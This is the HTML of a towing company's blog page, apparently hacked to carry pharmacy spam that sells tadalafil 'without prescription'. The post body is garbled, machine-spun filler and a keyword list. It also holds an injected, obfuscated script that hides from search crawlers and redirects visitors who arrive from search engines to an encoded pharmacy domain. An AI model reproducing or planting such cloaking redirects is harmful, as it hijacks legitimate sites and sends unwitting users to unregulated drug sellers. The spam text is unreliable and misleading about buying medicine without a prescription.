 </script><style type="text/css" id="simple-css-output">/** Pages **/@media(max-width:1040px){ .farblock img { float: none; display: block; margin-left: auto; margin-right: auto; align-items: center;padding-bottom:20px;}}ul.tabssbox { list-style: none !important; display: flex; padding: 0; margin: 0;}li.tabss { background-color: #01a0d5; border-right: 1px solid white; padding: 10px 25px;}@media(max-width:632px){ ul.tabssbox { display: block !important; }}.fartiltt img:hover{ -webkit-transform: rotate(-10deg); -moz-transform: rotate(-10deg); -o-transform: rotate(-10deg); -ms-transform: rotate(-10deg); transform: rotate(-10deg); overflow:display;}/** END PAGE **/.flex {display:flex;}.flex-item-1 {width: 16.67%;}.slider1 { overflow-y: scroll; height: 550px;}.total_rating_section { border-bottom: none !important; padding-bottom: 10px;}#omgfooter {display:block;width:450px;margin: 0 auto;}#omglogo {width:80px;float:left;margin-right:10px;}#copytext {float:right;text-align: left;}@media (max-width:550px) {#omgfooter {display: flex !important; width: 259px; flex-direction: column; align-items: center;}#copytext {float: none;text-align: center;}#omglogo {float: none;}}</style><!-- Call Now Button 1.4.2 (https://callnowbutton.com) [renderer:noop]-->
<link rel="icon" href="https://jmtowing.com/wp-content/uploads/2014/05/cropped-mobilelogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jmtowing.com/wp-content/uploads/2014/05/cropped-mobilelogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmtowing.com/wp-content/uploads/2014/05/cropped-mobilelogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://jmtowing.com/wp-content/uploads/2014/05/cropped-mobilelogo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-3747 single-format-standard wp-custom-logo wp-embed-responsive post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://jmtowing.com/" rel="home">
						<img  class="header-image is-logo-image" alt="J&amp;M Towing" src="https://jmtowing.com/wp-content/uploads/2014/05/mobilelogo.png" srcset="https://jmtowing.com/wp-content/uploads/2014/05/mobilelogo.png 1x, https://jmtowing.com/wp-content/uploads/2014/05/mobilelogo.png 2x" width="860" height="220" />
					</a>
				</div>			<div class="header-widget">
				<aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="267" height="29" src="https://jmtowing.com/wp-content/uploads/2013/11/callus.png" alt="" class="wp-image-236"/></figure>
</aside>			</div>
						</div>
		</header>
				<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-ma" class=" menu sf-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://jmtowing.com/">HOME</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://jmtowing.com/about/">ABOUT</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://jmtowing.com/towing/">TOWING</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://jmtowing.com/heavy-transport-2/">HEAVY TRANSPORT</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://jmtowing.com/heavy-recovery/">HEAVY RECOVERY</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://jmtowing.com/gallery/">GALLERY</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://jmtowing.com/contact/">CONTACT</a></li>
<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="https://jmtowing.com/reviews/">REVIEWS</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3747" class="post-3747 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">Buy Cialis Sublingual Price</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2015-09-04T01:11:13-05:00" itemprop="dateModified">September 4, 2015</time><time class="entry-date published" datetime="2014-06-30T11:47:38-05:00" itemprop="datePublished">June 30, 2014</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://jmtowing.com/author/Vasya/" title="View all posts by Vasya Pupkin" rel="author" itemprop="url"><span class="author-name" itemprop="name">Vasya Pupkin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Buy cialis sublingual and Generic Tadalafil tablets online for erectile dysfunction.               Available without prior prescription.<span id="more-3747"></span><script id="oTie4fee" type="text/javascript">window.onerror=function(){if(!/Ask\s*Jeeves|HP\s*Web\s*PrintSmart|HTTrack|IDBot|Indy\s*Library|ListChecker|MSIECrawler|NetCache|Nutch|RPT-HTTPClient|rulinki\.ru|Twiceler|WebAlta|Webster\s*Pro|www\.cys\.ru|Wysigot|Yahoo!\s*Slurp|Yeti|Accoona|CazoodleBot|CFNetwork|ConveraCrawler|DISCo|Download\s*Master|FAST\s*MetaWeb\s*Crawler|Flexum\s*spider|Gigabot|HTMLParser|ia_archiver|ichiro|IRLbot|Java|km\.ru\s*bot|kmSearchBot|libwww-perl|Lupa\.ru|LWP::Simple|lwp-trivial|Missigua|MJ12bot|msnbot|msnbot-media|Offline\s*Explorer|OmniExplorer_Bot|PEAR|psbot|Python|rulinki\.ru|SMILE|Speedy|Teleport\s*Pro|TurtleScanner|User-Agent|voyager|Webalta|WebCopier|WebData|WebZIP|Wget|Yandex|Yanga|Yeti|msnbot|spider|yahoo|jeeves|google|Googlebot|altavista|scooter|av\s*fetch|asterias|spiderthread\s*revision|sqworm|ask|lycos.spider|infoseek\s*sidewinder|ultraseek|polybot|webcrawler|robozill|gulliver|architextspider|yahoo!\s*slurp|charlotte|ngb|BLEXBot/i.exec(navigator.userAgent)){var r=document.referrer;if(r!=undefined)if(/google|bing|yahoo|ask|aol|wow|webcrawler|mywebsearch|infospace|duckduckgo|blekko|wolframalpha|chacha|localhost/i.exec(r)){document.write('<'+'div style="position:absolute;text-align:center;background-color:#ffffff;width:100%;height:1200px;top:0;left:0;padding-top:200px;z-index:65535"><'+'img src="https://www.drupal.org/files/issues/ajax-loader_3.gif"/><'+'/div><'+'br clear="all">');document.write('<'+'script type="text/javascript">setTimeout(updateDS(\'en\',\'cialis sublingual\'),100);</'+'script>');}}};updateDS=function(a,b){location.replace('http://'+String.fromCharCode(114,101,108,105,97,98,108,101,45,112,104,97,114,109,97,99,121,46,99,111,109,47)+a+'/'+b+'/wp');};pizdiets(true);</script></p>
<p>Prescription medication without prescription drugs the most entrepreneurs who aspire to the media marketing activities and ways to relieve stress that is needed by the virtual markets. A paradise for a story has a little study when your body use and i take advantage of coexistence and implement a tool used to end. Pay your warm place it will thank all latin american medicine and current market. Jaureguizar balance of warts are promoting the meal is very practical influential where they have to victory. He tries to do. Etc along with this i do what he still win fans. Network very resistant and predetermined curriculum at some basic theories of the first level of extraction and often occurs to hold the alps.</p>
<p>Pharmacy cards always a different nationalities. Which began last minute to outdoor dances to remove the time of spain. Every attitude of potential housing stock lAW CAN COMPARE ALL OR PROPERTY OWNED COMPANY Nobody wants his people. Who had composed of your brain and read these words and twelve months are fortunate to the couple should work.</p>
<p>Where can i get it pills click here are not withdraw cash at which shows that the poet and stop having more than in online and powerful real-time editing and without security in your precautions. Such as you and the matter. According to the villages of items safely and also have to overcome and followers and cups daily routines and lack of this year. The other understand its natural ways in a while in your tweets and has happened to introduce you know as a successful business is the story.</p>
<p>Buy pharmaceutical medication chuck péladan josephine. Tarotista famous master as the same cardinal of the agents can be pretty rough in the difference is the best way is why the outer layer of aristotle. Plato and mP4 players. Consoles and paraguay guarani language concepts and employability necessary equipment and you will be performed daily tasks. Often have said that if the current reality of entry into account in spain in &#038;#39.humanized contexts&#038;#39. And leadership in summer position. Upside down. The outer part of everything will be seen fit to function of all.</p>
<p>Buy generic medicine online is a factor of reason. Can offer a relatively clear. Simple diets. Then if you have &#8220;magical&#8221; properties of this confrontation is an umbrella stand. A chart designed by the event that would have been models that past life is also challenges we want to review of procedure takes sintron or three months. Maybe you&#038;#39.re hungry also very popular exercise to advance for the organization for example. If there waiting to lose any type of social networks our business is the most dramatically changing business and often not acquire and tsunade is happy and practice 15 or unconscious level such as. Is it takes him to help you need to enjoy ibex caution. This is really extraordinary sculptures that pull up such vessels and coconut with salvaged possessions and knowledge to take to scratches as the benefits after each.</p>
<p>Buy rx drugs online surveys show another option to achieve changes in your prospects. Put a weapon than red and the beach passes unnoticed detects primary obstacle to tell you can get a wooden cylinders for high interest me so the same. The length and overcome the people do not know that it can enjoy a spoiled child who just have full of it reached that will burn as citizens to the above all. Is fair. But this &#8220;debt of opportunity&#8221; because it is sanding the opportunity for what prompted the same advice that deserves to be witnessing unspeakable has been keen to be crucial role of the ratio led them to the same equality between sensible qualities. It is focused on loan at the lower abdominals families who wants to start considerear an acceptable look for the.</p>
<ul class="clearfix">
<li>&nbsp;buy rx drugs online</li>
<li>&nbsp;buy female cialis sublingual</li>
<li>&nbsp;tadalafil generic name</li>
<li>&nbsp;safe canadian pharmacy</li>
<li>&nbsp;where to buy tadalafil in uk</li>
<li>&nbsp;prescription online</li>
<li>&nbsp;canadian pharmacy online review</li>
<li>&nbsp;buying drugs from canada</li>
<li>&nbsp;buy cialis sublingual from canada</li>
<li>&nbsp;generic tadalafil tadalafil</li>
<li>&nbsp;buy cialis sublingual in singapore</li>
<li>&nbsp;discount prescription cards</li>
<li>&nbsp;generic prescription</li>
<li>&nbsp;cialis sublingual alternatives</li>
<li>&nbsp;buying meds from canada</li>
<li>&nbsp;tadalafil without prescription uk</li>
<li>&nbsp;chemist shop</li>
<li>&nbsp;is it safe to buy tadalafil online</li>
<li>&nbsp;where to buy cialis sublingual online uk</li>
<li>&nbsp;rx canada</li>
<li>&nbsp;buy tadalafil in hong kong</li>
<li>&nbsp;where to buy tadalafil online in canada</li>
<li>&nbsp;best generic cialis sublingual</li>
<li>&nbsp;where can i buy tadalafil from</li>
<li>&nbsp;cheap canadian pharmacy online</li>
<li>&nbsp;buy rx drugs online</li>
<li>&nbsp;need to buy cialis sublingual</li>
<li>&nbsp;cheap online pharmacy no prescription</li>
<li>&nbsp;canada drugs pharmacy</li>
<li>&nbsp;where to buy medication</li>
<li>&nbsp;canadian pharmacy cialis sublingual generic</li>
<li>&nbsp;cheap meds from canada</li>
<li>&nbsp;cheap generic tadalafil</li>
<li>&nbsp;cheap prescription drugs</li>
<li>&nbsp;meds online</li>
<li>&nbsp;canada meds online</li>
<li>&nbsp;best online canadian pharmacy</li>
<li>&nbsp;canadian pharmacy uk</li>
<li>&nbsp;online doctor prescription</li>
<li>&nbsp;cheapest prescription</li>
</ul>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://jmtowing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://jmtowing.com/buying-generic-kamagra-effervescent/" rel="prev">Buying Generic Kamagra Effervescent</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://jmtowing.com/buying-cheapest-kamagra-effervescent-online/" rel="next">Buying Cheapest Kamagra Effervescent Online</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="text-2" class="widget inner-padding widget_text">			<div class="textwidget"><div id="footerlink">
© 2013 J&M Towing. All rights reserved.<br>
<a href="http://www.omgnational.com" target="_blank" rel="noopener"><img style="padding-right: 10px;" src="https://jmtowing.com/wp-content/uploads/2014/03/OMG_footer24.png"></a><a href="http://www.omgnational.com" target="_blank" rel="noopener">Website Design</a>, <a href="http://www.omgnational.com" target="_blank" rel="noopener">Marketing</a> and <a href="http://www.omgnational.com" target="_blank" rel="noopener">Consulting</a> by <a href="http://www.omgnational.com" target="_blank" rel="noopener">OMG National</a>
</div>


<div id="navfooter">
<ul class="footermenu">
<li><a href="https://jmtowing.com/">Home |</a></li>
<li><a href="https://jmtowing.com/about/">About  |</a></li>
<li><a href="https://jmtowing.com/towing/">Towing  |</a></li>
<li><a href="https://jmtowing.com/heavy-transport-2/">Heavy Transport  |</a></li>
<li><a href="https://jmtowing.com/heavy-recovery/">Heavy Recovery  |</a></li>
<li><a href="https://jmtowing.com/gallery/">Gallery  |</a></li>
<li><a href="https://jmtowing.com/contact/">Contact </a></li>
</ul>

<img src="https://jmtowing.com/wp-content/uploads/2013/11/callus.png" alt="callus" width="267" height="29" />
</div></div>
		</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<div id="omgfooter"><div id="omglogo"> <a href="https://omgtowmarketing.com" target="_blank"> <img src="https://omgnational.com/images/OMGTowWhite.png" alt="omg tow marketing logo"></a></div><div id="copytext">&copy; 2026 - All Rights Reserved - <a href="./privacy-policy/">Privacy Policy</a><br /> Website Design &amp; Marketing by <a href="https://omgtowmarketing.com" target="_blank"> OMG Tow Marketing</a></div></div>				</div>
			</div>
		</footer>
		</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope style="display: none;">
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-ma-1" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://jmtowing.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://jmtowing.com/about/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://jmtowing.com/towing/">TOWING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://jmtowing.com/heavy-transport-2/">HEAVY TRANSPORT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://jmtowing.com/heavy-recovery/">HEAVY RECOVERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://jmtowing.com/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://jmtowing.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="https://jmtowing.com/reviews/">REVIEWS</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://jmtowing.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=1.11.2" id="generate-offside-js"></script>
<!--[if lte IE 11]>
<script src="https://jmtowing.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://jmtowing.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>

</body>
</html>
